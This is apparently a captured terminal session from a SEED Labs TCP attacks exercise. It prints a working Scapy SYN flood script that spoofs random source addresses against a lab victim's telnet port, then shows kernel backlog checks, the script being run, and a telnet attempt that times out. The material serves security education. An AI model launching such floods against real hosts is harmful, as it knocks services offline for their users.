 ssh.cloud.google.com/v2/ssh
ssh.cloud.google.com/v2...
Debugging in the...
Dropbox – The Dat...
My Dashboard - T...
All Bookmarks
SSH-in-browser
UPLOAD FILE
DOWNLOAD FILE
-rwxr-xr-x 1 root root  410 Jan 30 01:15 synflood.py*
root@seed-ubuntu:~/Downloads/TCP_Attacks/volumes# cat synflood.py
#!/bin/env python3
from scapy.all import IP, TCP, send
from ipaddress import IPv4Address
from random import getrandbits
ip  = IP(dst="10.9.0.5")
tcp = TCP(dport=23, flags='S')
pkt = ip/tcp
while True:
    pkt[IP].src   = str(IPv4Address(getrandbits(32))) # source ip
    pkt[IP].sport = getrandbits(16)     # source port
    pkt[IP].seq   = getrandbits(32)     # sequence number
    send(pkt, verbose = 0)
root@seed-ubuntu:~/Downloads/TCP_Attacks/volumes# docker ps
CONTAINER ID   IMAGE                             COMMAND                  CREATED        STATUS        PORTS     NAME
S
afe04b0ad188   handsonsecurity/seed-ubuntu:large   "bash -c ' /etc/init…"   12 hours ago   Up 12 hours             user
2-10.9.0.7
20d2e5fca207   handsonsecurity/seed-ubuntu:large   "bash -c ' /etc/init…"   12 hours ago   Up 12 hours             user
1-10.9.0.6
2333d2ee23d9   handsonsecurity/seed-ubuntu:large   "/bin/sh -c /bin/bash"   12 hours ago   Up 12 hours             seed
-attacker
666f8cca2f0a   handsonsecurity/seed-ubuntu:large   "bash -c ' /etc/init…"   12 hours ago   Up 12 hours             vict
im-10.9.0.5
root@seed-ubuntu:~/Downloads/TCP_Attacks/volumes# docker exec -it 6 bash
root@666f8cca2f0a:/# sysctl net.ipv4.tcp_max_syn_backlog
net.ipv4.tcp_max_syn_backlog = 64
root@666f8cca2f0a:/# sysctl -a | grep syncookies
net.ipv4.tcp_syncookies = 0
root@666f8cca2f0a:/#  sysctl net.ipv4.tcp_synack_retries
net.ipv4.tcp_synack_retries = 5
root@666f8cca2f0a:/# ip tcp_metrics show
10.9.0.6 age 699.644sec source 10.9.0.5
root@666f8cca2f0a:/# ip tcp_metrics flush
root@666f8cca2f0a:/# ip tcp_metrics show
root@666f8cca2f0a:/# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.9.0.5  netmask 255.255.255.0  broadcast 10.9.0.255
        ether 02:42:0a:09:00:05  txqueuelen 0  (Ethernet)
        RX packets 34435  bytes 1876635 (1.8 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 5702  bytes 333338 (333.3 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 48  bytes 4571 (4.5 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 48  bytes 4571 (4.5 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@666f8cca2f0a:/# netstat -tna | grep SYN_RECV | wc -l
50
root@666f8cca2f0a:/# netstat -tna | grep SYN_RECV | wc -l
50
root@666f8cca2f0a:/#
ssh.cloud.google.com/v2/ssh
ssh.cloud.google.com...
Debugging in the...
Dropbox – The Dat...
My Dashboard - T...
All Bookmarks
SSH-in-browser
UPLOAD FILE
DOWNLOAD FILE
lakshmiswaminathan08@seed-ubuntu:~$ docker exec -it 23 bash
permission denied while trying to connect to the Docker daemon socket at unix:///var/run/docker.sock: Get "http://%2
Fvar%2Frun%2Fdocker.sock/v1.24/containers/23/json": dial unix /var/run/docker.sock: connect: permission denied
lakshmiswaminathan08@seed-ubuntu:~$ sudo su
root@seed-ubuntu:/home/lakshmiswaminathan08# docker exec -it 23 bash
root@seed-ubuntu:/# cd ./volumes
root@seed-ubuntu:/volumes# ll
total 20
-rwxr-xr-x 1 root root  213 Jan 21  2022 hijacking.py
-rwxr-xr-x 1 root root  185 Jan 21  2022 reset.py
-rw-r--r-- 1 root root 6843 Jun 20  2021 synflood.c
-rwxr-xr-x 1 root root  410 Jan 30 01:15 synflood.py
root@seed-ubuntu:/volumes# ./synflood.py
ssh.cloud.google.com/v2/ssh
ssh.cloud.google.com...
Debugging in the...
Dropbox – The Dat...
My Dashboard - T...
All Bookmarks
SSH-in-browser
UPLOAD FILE
DOWNLOAD FILE
lakshmiswaminathan08@seed-ubuntu:~$ sudo su
root@seed-ubuntu:/home/lakshmiswaminathan08# docker exec -it 20 bash
root@20d2e5fca207:/# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.9.0.6  netmask 255.255.255.0  broadcast 10.9.0.255
        ether 02:42:0a:09:00:06  txqueuelen 0  (Ethernet)
        RX packets 291  bytes 34039 (34.0 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 225  bytes 15356 (15.3 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@20d2e5fca207:/# telnet 10.9.0.5
Trying 10.9.0.5...
telnet: Unable to connect to remote host: Connection timed out
root@20d2e5fca207:/#